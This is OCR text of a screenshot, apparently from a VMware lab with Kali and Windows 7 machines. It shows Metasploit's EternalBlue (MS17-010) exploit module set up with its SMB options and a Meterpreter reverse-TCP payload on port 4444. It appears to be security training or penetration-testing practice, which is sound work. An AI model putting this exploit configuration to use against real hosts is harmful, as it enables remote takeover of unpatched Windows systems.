 Ubuntu 64 位 - VMware Workstation
Workstation
主页 Ubuntu 64 位 Windows 7 x64
应用程序 位置 终端 星期一 15:48 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dump.pcapng
SMBPass no (Optional) The password for the spec
ified username
SMBUser no (Optional) The username to authentic
ate as
VERIFY_ARCH true yes Check if remote architecture matches
exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit T
arget.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
S 中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。